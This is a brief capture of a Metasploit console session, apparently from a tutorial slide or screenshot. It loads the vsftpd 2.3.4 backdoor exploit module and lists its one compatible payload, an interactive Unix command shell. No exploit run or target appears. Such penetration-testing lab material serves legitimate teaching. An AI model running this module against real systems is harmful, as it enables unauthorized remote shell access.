 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name               Disclosure Date  Rank    Check  Description
-  ----               ---------------  ----    -----  -----------
0  cmd/unix/interact                   manual  No     Unix Command, Intera
ct with Established Connection
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >